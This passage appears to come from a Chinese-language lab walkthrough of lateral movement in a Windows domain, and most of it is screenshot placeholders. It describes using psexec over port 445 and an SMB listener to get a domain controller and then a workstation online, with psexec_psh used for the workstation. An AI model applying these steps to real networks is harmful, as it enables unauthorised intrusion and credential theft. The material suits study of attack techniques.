
域控存在445端口,尝试使用psexec横向启动,获取密码。

创建smb
工具栏 View->Targets 查看端口探测后的存活主机


对目标10.10.10.10(DC)进行横向移动,设置psexec

DC主机成功上线。


同理:对目标10.10.10.201(PC)进行横向移动。
用同样的方法却无法让PC主机上线。最后尝试了几边,使用了psexec_psh成功让PC上线了。具体原因暂时不清楚。